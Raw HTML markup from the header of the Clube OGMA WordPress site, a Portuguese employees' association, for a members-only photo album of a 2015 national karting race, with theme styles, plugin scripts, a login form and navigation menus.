body { background-color:#fff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/header_1_1.jpg);background-repeat:no-repeat;background-position:center top; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background:-webkit-linear-gradient(top,#dbf4ff 0%, #ffffff 100%);background:linear-gradient(to bottom,#dbf4ff 0%, #ffffff 100%) } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#00325e; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:33px; color:#022f4c; text-transform:none; font-weight:700; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ffffff; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:247px; } body { font-family:Arial, Helvetica, sans-serif } body { font-family:Titillium Web } @font-face { font-family:'star'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-grid-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-grid.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-render-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://clubeogma.pt/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://clubeogma.pt/wp-content/uploads/mk_assets/theme-options-production.css?ver=1768931107' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js?ver=2.2.0" id="beeteam_front_lazysizes_js-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.1" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php","nonce":"55692f4041","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="kodex-posts-likes-js-extra">
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js?ver=2.5.0" id="kodex-posts-likes-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clubeogma.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubeogma.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" />
<link rel='shortlink' href='https://clubeogma.pt/?p=4416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2F4a-prova-nacional-kart-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2F4a-prova-nacional-kart-2015%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/jbscript/style.css">
  <script src="/jbscript/jbscript.js"></script>
<style>
.page-id-1523 #fancy-title-65cdf2203f337 {
  display: none;
}

.page-id-1523 .wpb_row.vc_row.vc_row-fluid.mk-fullwidth-true.attched-false.vc_custom_1511115112710.js-master-row.vc_general.vc_parallax.vc_parallax-content-moving.mk-in-viewport {
  display: none;
}
	
.page-id-1523 #wpmem_login {
  margin: 0 auto;
}
</style><meta property="og:site_name" content="Clube OGMA"/>
<meta property="og:url" content="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/"/>
<meta property="og:title" content="4ª PROVA NACIONAL KART 2015"/>
<meta property="og:description" content="Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se aqui.Existing Users Log InUsername or EmailPassword&nbsp;Remember Me&nbsp;&nbsp;Forgot password?&nbsp;Click here to resetNew User RegistrationChoose a Username*Número de SócioNome (para imprimir no cartão de sócio)*Fotografia tipo passe (para o cartão de sócio)*Nome CompletoNúmero Funcionário OGMA*Data [&hellip;]"/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-event-countdown-ul-block li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="11 de Abril, 2015" /><meta itemprop="dateModified" content="23 de Dezembro, 2017" /><meta itemprop="publisher" content="Clube OGMA" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://clubeogma.pt/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class="wpcode-css-snippet">.protocolos  .ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    display: flex;
    justify-content: center;
    align-items: center;
}
.protocolos  img.ultimate-layouts-img {
    margin-top: 0px !important;
}
body .protocolos .entry .ultimate-layouts-metas-st2.posted-on div {
    top: -10px !important;
}
</style><script>jQuery(document).ready(function() {
    // Verifica se o usuário está logado e se o botão foi clicado
    if (jQuery('body').hasClass('logged-in')) {
        // Adiciona um event listener para o clique no botão
        jQuery("#mk-header-login-button").click(function(event) {
            event.preventDefault(); // Previne o comportamento padrão do link
            window.location.href = "https://www.clubeogma.pt/user_profile/"; // Redireciona para a página de perfil
        });
    }
});
</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="Jupiter Child Theme " />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="photo_album-template-default single single-photo_album postid-4416 cookies-not-set wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->

	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >


				 
    <header data-height='161'
                data-sticky-height='152'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697b5b7353f8e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://clubeogma.pt/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="6fbc002402" /><input type="hidden" name="_wp_http_referer" value="/albums/4a-prova-nacional-kart-2015/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://clubeogma.pt/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg mk-background-stretch"></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697b5b73541d2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://clubeogma.pt/" title="Clube OGMA">
	    
			             <img class="mk-desktop-logo dark-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_120.png" />
			    	    </a>
    </div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-top-nav" class="main-navigation-ul"><li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-top-nav-container"><ul id="menu-top-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="responsive-menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="responsive-menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="responsive-menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697b5b7365c92" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="responsive-menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="responsive-menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="responsive-menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="responsive-menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="responsive-menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697b5b7366309" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="responsive-menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="responsive-menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="responsive-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="responsive-menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="responsive-menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="responsive-menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="responsive-menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="responsive-menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="responsive-menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="responsive-menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
